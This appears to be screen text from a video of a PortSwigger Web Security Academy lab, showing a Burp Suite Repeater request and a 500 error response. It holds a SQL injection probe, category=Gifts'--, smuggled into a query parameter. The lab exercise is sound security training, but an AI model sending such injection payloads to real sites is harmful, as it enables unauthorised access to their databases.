 Kali-Linux-2021.2-vmware-amd64 - VMware Workstation 16 Player (Non-commercial use only)
Player
Burp Suite Community E... SQL injection vulnerabili... kali@kali: ~ 02:18 AM 55%
Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 3 × 5 × 6 × 7 × 8 × 11 × ...
Send Cancel < > Target: https://acf51ff31ef4f1a1c0d20c67008b009e.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'-- HTTP/1.1
2 Host: acf51ff31ef4f1a1c0d20c67008b009e.web-security-academy.net
3 Cookie: session=DYIcOr2RHf8Wiu6lOxwDPu6Y6bvqevTZ
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://acf51ff31ef4f1a1c0d20c67008b009e.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Te: trailers
11 Connection: close
12
13
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 2145
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
SQL injection vulnerability in WHERE clause allowing retrieval of hidden data
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
SQL injection vulnerability in WHERE clause allowing retrieval of hidden data
</h2>
20 <a id='lab-link' class='button' href='/'>Back to lab home</a>
21 <a class=link-back href='https://portswigger.net/web-security/sql-injection/lab-retrieve-hidden-d
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/199
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
31 <div class='widgetcontainer-lab-status is-notsolved'>
32 <span>LAB</span>
33 <p>
Not solved
</p>
34 <span class=lab-status-icon></span>
35 </div>
36 </div>
37 </div>
38 </section>
Search... 0 matches
INSPECTOR
Request Attributes
Query Parameters (1)
Body Parameters (0)
Request Cookies (1)
Request Headers (10)
Response Headers (3)
Done
2,264 bytes | 407 millis